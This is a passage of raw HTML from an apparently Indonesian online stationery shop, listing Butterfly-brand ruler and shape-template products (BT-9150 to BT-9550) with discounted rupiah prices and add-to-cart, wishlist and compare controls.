action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2208/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2208"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjA4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2208,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2208","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2209" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-9150.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2209"><span class="product-image-wrapper"><!--mf_product_label_comment_2209--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Penggaris&#x20;Template&#x20;Arsitek&#x20;&amp;&#x20;Kurva&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2209 {
    width: 240px;
}
.product-image-container-2209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-9150.html">Butterfly Penggaris BT-9150 Template mal cetakan lingkaran bulat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2209" data-price-box="product-id-2209">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2209"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2209"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-9150" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2209/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2209"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjA5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2209,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2209","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2210" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-935.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2210"><span class="product-image-wrapper"><!--mf_product_label_comment_2210--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;BT-935&#x20;Template&#x20;mal&#x20;cetakan&#x20;bulat&#x20;kotak&#x20;segitiga&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2210 {
    width: 240px;
}
.product-image-container-2210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-935.html">Butterfly Penggaris BT-935 Template mal cetakan bulat kotak segitiga</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2210" data-price-box="product-id-2210">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2210"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2210"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-935" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2210/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2210"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjEwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2210,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2210","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2211" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-9350.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2211"><span class="product-image-wrapper"><!--mf_product_label_comment_2211--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Template&#x20;mal&#x20;cetakan&#x20;bulat&#x20;kotak&#x20;segitiga&#x20;Butterfly&#x20;Penggaris&#x20;BT-9350&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2211 {
    width: 240px;
}
.product-image-container-2211 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-9350.html">Butterfly Penggaris BT-9350 Template mal cetakan bulat kotak segitiga</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2211" data-price-box="product-id-2211">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2211"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2211"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-9350" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2211/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2211"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjExLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2211,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2211","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2212" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-940.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2212"><span class="product-image-wrapper"><!--mf_product_label_comment_2212--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Template&#x20;mal&#x20;cetakan&#x20;lingkaran&#x20;bulat&#x20;Butterfly&#x20;Penggaris&#x20;BT-940&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2212 {
    width: 240px;
}
.product-image-container-2212 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-940.html">Butterfly Penggaris BT-940 Template mal cetakan lingkaran bulat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2212" data-price-box="product-id-2212">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2212"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2212"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-940" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2212/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2212"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjEyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2212,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2212","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2213" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-9400.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2213"><span class="product-image-wrapper"><!--mf_product_label_comment_2213--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Template&#x20;mal&#x20;cetakan&#x20;bulat&#x20;kotak&#x20;segiempat&#x20;segitiga&#x20;Butterfly&#x20;Penggaris&#x20;BT-9400&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2213 {
    width: 240px;
}
.product-image-container-2213 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-9400.html">Butterfly Penggaris BT-9400 Template mal cetakan bulat kotak segiempat segitiga</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2213" data-price-box="product-id-2213">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2213"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2213"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-9400" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2213/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2213"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjEzLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2213,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2213","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2214" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-9450.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2214"><span class="product-image-wrapper"><!--mf_product_label_comment_2214--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Penggaris&#x20;Template&#x20;Arsitek&#x20;&amp;&#x20;Kurva&#x20;Merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2214 {
    width: 240px;
}
.product-image-container-2214 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-9450.html">Butterfly Penggaris BT-9450 Mal cetakan template aneka bentuk bulat kotak segitiga heksagon</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2214" data-price-box="product-id-2214">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2214"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2214"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-9450" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2214/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2214"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjE0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2214,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2214","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2215" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-9500.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2215"><span class="product-image-wrapper"><!--mf_product_label_comment_2215--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;BT-9500&#x20;Mal&#x20;cetakan&#x20;template&#x20;Kotak&#x20;segi&#x20;empat&#x20;bulat&#x20;oval&#x20;elipse&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2215 {
    width: 240px;
}
.product-image-container-2215 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-9500.html">Butterfly Penggaris BT-9500 Mal cetakan template Kotak segi empat bulat oval elipse</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2215" data-price-box="product-id-2215">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2215"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2215"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-9500" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2215/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2215"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjE1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2215,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2215","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2216" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-9550.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2216"><span class="product-image-wrapper"><!--mf_product_label_comment_2216--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;BT-9550&#x20;Sablon&#x20;cetakan&#x20;template&#x20;mal&#x20;lingkaran&#x20;bulat&#x20;bulatan&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2216 {
    width: 240px;
}
.product-image-container-2216 span.product-image-wrapper {
    padding-bottom: 125%;
